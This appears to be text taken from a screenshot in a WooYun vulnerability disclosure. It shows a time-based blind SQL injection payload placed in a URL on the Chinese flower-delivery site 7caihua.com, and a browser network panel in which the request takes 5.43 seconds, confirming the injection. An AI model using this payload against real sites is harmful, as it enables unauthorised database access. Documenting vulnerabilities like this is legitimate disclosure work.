 Load URL
http://www.7caihua.com/cake/if(now()=sysdate(),sleep(if(length(user())=20,5,0)),0).html
Split URL
Execute
Enable Post data Enable Referrer
2.14爱就不要等 你好.情人节 立即预定>> 24小时免费订购热线
400-658-1777
七彩鲜花-鲜花配送专家 登录 | 注册 我的账户 | 手机版 | 补交货款 | 付款方式 | 配送查询 | 订单查询 | 帮助中心
7caihua.com 七彩鲜花
请输入关键词 搜索 购物车 24h 二十四小时免费订购热线
400-658-1777 QQ客服 在线客服
热门词： 2016新年鲜花 爱情鲜花 生日鲜花 商业用花 生日蛋糕
首 页 鲜 花 99朵玫瑰 蓝玫瑰 蛋 糕 鲜花蛋糕组合 开业花篮 卡通花束 毛绒玩具 巧克力 新品专区
www.7caihua.com/qingrenjie.html
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET if(now()=sysdate(),sleep...ser()) 200 OK 7caihua.com 18.9 KB 221.13.200.252:80 5.43s
GET hm.gif?cc=0&ck=1&cl=24-b...24 200 OK hm.baidu.com 43 B 202.108.23.152:80
GET hm.gif?cc=0&ck=1&cl=24-b...3e 200 OK hm.baidu.com 43 B 202.108.23.152:80 174ms
GET topad_1200 200 OK 7caihua.com 200 B 221.13.200.252:80 152ms
GET flower 200 OK 7caihua.com 481 B 221.13.200.252:80 170ms
GET cake 200 OK 7caihua.com 178 B 221.13.200.252:80 201ms
GET lm11 200 OK 7caihua.com 195 B 221.13.200.252:80 174ms
GET syhl1 200 OK 7caihua.com 136 B 221.13.200.252:80 172ms
GET syhl2 200 OK 7caihua.com 134 B 221.13.200.252:80 207ms
GET kths 200 OK 7caihua.com 179 B 221.13.200.252:80 209ms
GET mrwj 200 OK 7caihua.com 191 B 221.13.200.252:80 172ms
GET qkl1 200 OK 7caihua.com 168 B 221.13.200.252:80 224ms
www.wooyun.org